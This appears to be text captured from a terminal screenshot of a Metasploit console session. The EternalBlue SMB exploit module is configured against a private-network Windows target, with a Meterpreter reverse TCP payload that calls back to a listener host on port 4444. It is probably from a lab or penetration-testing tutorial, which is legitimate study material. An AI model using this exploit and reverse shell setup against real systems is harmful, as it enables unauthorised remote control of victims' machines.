 root@localhost:~ (ssh) ⌘1 msfconsole (ruby) ⌘2 +
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.179.60 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 6001 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 20
08 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Win
dows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.105 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) >